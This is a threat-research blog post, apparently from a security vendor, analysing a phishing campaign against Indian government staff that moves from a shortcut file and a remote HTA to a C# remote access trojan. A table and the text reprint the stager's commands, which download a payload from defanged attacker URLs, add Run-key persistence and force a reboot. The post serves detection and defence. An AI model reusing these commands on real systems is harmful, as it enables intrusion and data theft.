- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Securonix Threat Labs, Threat Research: D.Iuzvyk, T.Peck, O.Kolesnikov

Introduction
The Securonix Threat Research team has recently identified a new malicious attack campaign related to a malicious threat actor (MTA) tracked by Securonix as STEPPY#KAVACH targeting victims likely associated with the Indian government.
The new malicious campaign from STEPPY#KAVACH we observed over the past few weeks appears to share many common TTPs with the SideCopy/APT36 threat actors that were extremely active in 2021 and were previously attributed to Pakistan by some researchers.
The STEPPY#KAVACH’s malicious attack campaign we observed most recently involved infection starting with a targeted phishing campaign. .LNK files are used to initiate code execution which eventually downloads and runs a malicious C# payload, which functions as a remote access trojan (RAT).
Attribution
Primary target: As mentioned, there appear to be similarities between this latest STEPPY#KAVACH attack campaign we observed and prior campaigns launched by APT36/SideCopy/TransparentTribe et al. As with the past campaigns reported, Indian government employees appear to be the primary target in this new campaign as well.
Payload delivery: The delivery method, which we will cover later in depth, involved phishing emails which would lure the user into opening a shortcut file (.LNK) to execute a remote .HTA payload using mshta.exe.
Executable file: The RAT or executable file delivered by the initial infection stage is extremely similar to payloads delivered in the past by SideCopy. First, the payload is coded in the C# programming languages. When looking at the disassembled source code, many of the same functions remain the same, though renamed. Additionally, the use of Triple-DES in ECB mode to encrypt C2 communications has also been historically used in previous versions.
Each of the nine samples we analyzed also contains very similar references to a .pdb file seen in the table below:
| RAT file name | Reference |
|---|---|
| makhandood.exe | G:\VP-S-Fin\MGLS-28112022-ALL\cl-only-deployed\Client\obj\Debug\makhandood.pdb |
| solaris1.exe | G:\VP-S-Fin\Margulas\Client\obj\Debug\solaris1.pdb |
| solaris.exe | G:\VP-S-Fin\memory\encrypt-decrypt-byte-encrypted\encrypt-decrypt\obj\Debug\solaris.pdb |
| solaris1.exe | G:\VP-S-Fin\Margulas\Client\obj\Debug\solaris1.pdb |
| solaris.exe | G:\VP-S-Fin\memory\encrypt-decrypt-byte-encrypted\encrypt-decrypt\obj\Debug\solaris.pdb |
| solaris.exe | G:\VP-S-Fin\memory\encrypt-decrypt-byte-encrypted\encrypt-decrypt\obj\Debug\solaris.pdb |
| sigma.exe | G:\VP-S-Fin\Margulas\cl-only\Client\obj\Debug\sigma.pdb |
| system.exe | G:\VP-S-Fin\remote – N\ConsoleApplication1\ConsoleApplication1\obj\Debug\system.pdb |
| imeg.exe | G:\VP-S-Fin\MGLS-Client-Oct2021-fordns\Margulas-20may2021-pharla\cl-only\Client\obj\Debug\imeg.pdb |
Lure document: The file used to lure the user into opening it has historically contained a reference to a news article regarding India’s government. These range from reports, meeting information, address lists, or general PDF documents. In this recent case, the lure is a .png file containing a year-old news article.
C2 Hosting provider: Each of the IP addresses discovered in the executable files appeared to share one of several hosting providers originating from Germany.
It’s interesting to see the evolution of the RAT payload over time. While C# has been the de facto programming language for RATs leveraged by this group, code changes and improvements are common. For instance, this latest version which we’ll dive into later in the binary analysis section, allows the attacker to execute a .vbs script hosted on the attacker’s side; this is in addition to typical .exe file execution we typically see.
Additionally, the methods inside the C# code used to execute the .exe file have changed. The code no longer calls cmd.exe like we saw in the past, rather it leverages Csharp Process.Start method. These are just a few of many examples we saw while analyzing various payloads over the last year.
Attack overview and targets
The entire attack chain is quite robust. Most of the execution stems from script execution using JavaScript and JScript to execute system commands on the target host.
Like with many attacks we see today, the initial infection begins with a phishing email containing a compressed file attachment (11222022.zip). When opened by the user, the file contains a single shortcut file designed to trick the user into opening it.
The attack chain in its entirety can be referenced in the diagram below. We’ll break down each element of the attack chain into individual sections later on.

Figure 1: Sample STEPPY#KAVACH attack chain
Initial infection: shortcut to code execution
Threat actors are no strangers to leveraging shortcut files (.LNK) to execute code. This offers a huge amount of flexibility as the shortcut can call any process on the target system along with any command line parameters. Typically we see cmd.exe, regsvr32.exe or rundll32.exe being called, however in this case, we observed the shortcut calling the mshta.exe process calling a remote .hta file.

Figure 2: Scanning.png shortcut properties
Inspecting the shortcut file, we can see that it is calling the mshta.exe process. This process is designed to execute HTML applications (.hta) files. This particular technique is currently listed as a LOLBin (living off the land binaries) file as an attacker can execute either a local or remote .hta file with embedded malicious JavaScript code.
The complete command would run and execute the following:
mshta.exe hxxps://www.incometaxdelhi[.]org/gallery/thumnails/mix/
Which redirects to:
hxxps://www.incometaxdelhi[.]org/gallery/thumnails/mix/sit.hta
By looking at the URL, the .hta file was discovered being hosted on a likely compromised website, nested inside an obscure “gallery” directory designed to store some of the site’s images.
The purpose of the shortcut file is to appear simply as “Scanimg.png” to the user, thus luring them into thinking that they are opening a harmless image file. By default Windows operating systems will hide the .LNK extension on shortcut files. As we’ll see later on, an image will eventually be presented to the user.
Initial infection: stager attack chain
Next, let’s dive into the sit.hta file that was executed using the shortcut file by mshta.exe. As expected, sit.hta contains embedded JavaScript with some partially obfuscated JavaScript code along with some rather unusual variable names.
Stager operation: sit.hta
To hide from the user, the script first sets its size to (0,0) meaning zero pixels by zero pixels. It then checks that .NET Framework v4.0.30319 is installed.
At this point it checks for the presence of the decoy .png file (8292.png). If the file does not exist, it proceeds with its operations. If the file already exists, meaning the system was previously compromised, it simply opens the png file to the user and exits normally.
Circling back to the first IF statement, there are six operations the script proceeds to execute, each in their own JScript file.
| Action | Contents | Execute |
|---|---|---|
| CreateTextFile: C:/ProgramData/kohl.js | var shell = new ActiveXObject(‘WScript.Shell’);var exec = shell.run(‘cmd.exe /c powershell.exe /c Invoke-WebRequest -OutFile C:\\\\ProgramData\\\\8292.png hxxps://www.incometaxdelhi[.]org/gallery/thumnails/mix/b.php’,0,true); | X |
| CreateTextFile: C:/ProgramData/kohlw.js | “var shell = new ActiveXObject(‘WScript.Shell’);WScript.Sleep(35000);var exec = shell.run(‘cmd.exe /c start C:\\\\ProgramData\\\\8292.png’,0,true);” | |
| CreateTextFile: C:/ProgramData/kohld.js | “var shell = new ActiveXObject(‘WScript.Shell’);WScript.Sleep(100);var exec = shell.run(‘cmd.exe /c mkdir C:\\\\ProgramData\\\\dvixm’,0,true);” | X |
| CreateTextFile: C:/ProgramData/update.js | “var shell = new ActiveXObject(‘WScript.Shell’);WScript.Sleep(69000);var exec = shell.run(‘C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe /c Invoke-WebRequest -OutFile C:\\\\ProgramData\\\\mm1.exe hxxp://155.133.23[.]244/d.php’,0,true);” | X |
| CreateTextFile: C:/ProgramData/parhai.js | ‘var oWSS = new ActiveXObject(“WScript.Shell”);WScript.Sleep(15000);oWSS.RegWrite(“HKCU\\\\SOFTWARE\\\\Microsoft\\\\Windows\\\\CurrentVersion\\\\Run\\\\”, “C:\\\\ProgramData\\\\dvixm\\\\dvimo.exe”,”REG_SZ”);’ | |
| CreateTextFile: C:/ProgramData/r.js | “var shell = new ActiveXObject(‘WScript.Shell’);WScript.Sleep(200000);var exec = shell.run(‘cmd.exe /k shutdown /r /f /t 0’,0,true);” | X |
| CreateTextFile: C:/ProgramData/kohlw.js | “var shell = new ActiveXObject(‘WScript.Shell’);WScript.Sleep(9000);var exec = shell.run(‘cmd.exe /c start C:\\\\ProgramData\\\\8292.png’,0,true);” | X |
Lure file: 8292.png
The purpose of 8292.png is purely to act as a successful result of the user clicking the Scanimg.png(.lnk) file which acts as a lure for code execution. The image below shows the contents of the png file which appears to be a snippet or copy of a news article posted on December 1st, 2021, by PIB Delhi, Ministry of Defence. It is interesting that the attackers opted to use a news article that was out of date by exactly one year from this particular campaign. This could have been a mistake by the group.

Figure 4: Contents of 8292.png (lure file)
Moving on, each of the created .js (JScript) files created by the sit.hta file attempts to serve a single purpose. JScript files have been linked to SideCopy operations in the past, though have been less common.
JScript file: kohl.js
This script simply downloads the 8292.png lure file using a PowerShell INvoke-WebRequest. This file is downloaded from hxxps://www.incometaxdelhi[.]org/gallery/thumnails/mix/b.php and is saved to C:\ProgramData\8292.png
JScript file: kohlw.js
This script takes the downloaded lure file (8292.png) and opens it after sleeping, or pausing execution for 35 seconds. Perhaps this long pause is to allow for enough time for the download script to complete execution.
JScript file: kohld.js
After sleeping for only 1/10th of a second, this script simply creates the following directory inside the root of ProgramData: C:\ProgramData\dvixm
JScript file: update.js
Waiting a bit longer, the script sleeps for another 69 seconds and then attempts to reach out via PowerShell to hxxp://155.133.23[.]244/d.php to download a binary file. The file is saved to C:\ProgramData\ as mm1.exe. We will dig into this binary file further down.
JScript file: parhai.js
To establish persistence, this script performs a registry edit using the RegWrite method after sleeping for another 15 seconds. This persistence method is well documented and is commonly used by malware to assist with maintaining a presence on the target host. When the computer starts, programs referenced by startup/run keys will be executed.
In this case, the attackers modified the key: “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” with the value of “C:\ProgramData\dvixm\dvimo.exe”
JScript file: r.js
This script simply reboots the target system after waiting 200 seconds. Once the user logs back in, the downloaded binary should execute in theory, and keep executing each time the system reboots.
To wrap up, the main goal of the script is to execute the binary payload (mm1.exe) after rebooting the target system by having it execute as a startup process via registry keys. One interesting thing to note was the possibility of an error in the script as the binary name and path don’t match what is saved versus what the registry key references. In this case mm1.exe would never execute. This could be an error on the attacker’s part.
Binary analysis: mm1.exe
Based on its capabilities which we will dive into further down, the binary file would be classified as a RAT (remote access trojan). At a high level it allows for C2 command execution, additional payload download and execution, desktop screenshots, and file exfiltration.
The downloaded binary payload mm1.exe is a standard PE32 Windows executable standing at only 18Kb and was built on December 2, 2022.
The original file name is listed as makhandood.exe with a file version of 5.58.2.9.

Figure 5: mm1.exe PE data
After decompiling the binary, the main function appears to be rather interesting. We’ll start by examining this function and branching our way out as other functions are called.

Figure 6: mm1.exe Main() function
At the start of the function there are a few strings being defined into “str”, “text”, “text2”, “text3”, and “text4”. The first four when later combined in “text4” contain the text “kavach” and “kavach.db”. The string “text4” references the user’s Appdata/Roaming folder. Putting all the pieces together we get the full path and filename referenced by the malware:
C:\Users\username\AppData\Roaming\kavachdb\kavach.db
So what is this file? Kavach (Hindi for “armor”) is an authentication system used by the Government of India (GoI) NIC agency. Kavach provides its users with an MFA application/client used for the authentication of employee credentials. The inclusion of this particular file in the function gives us an indication that this is a very targeted attack. It’s possible that the attackers had some inside knowledge of their target’s systems or infrastructure.
Note – the idea of bypassing Kavach capabilities is not new and was previously implemented by the earlier attacks involving e.g. SideCopy. Specifically, the activity from SideCopy targeting Kavach MFA was reported back in March of this year, and it would appear that this tactic remains the same today as of the end of 2022, though in the past the application itself was the lure as it posed as a Kavach installer or updater.
Next, the malware calls two functions using the ThreatStart delegate. These functions are “prparingsiej” and “kutkutktak” inside the “lkar” class. This class is primarily responsible for establishing and maintaining C2 related tasks.
Circling back to main, if the malware detects the presence of the kavach.db file, it attempts to initiate a connection to the C2 server and send a message back to the C2 server via the “prparingsiej” function as seen in the figure below.
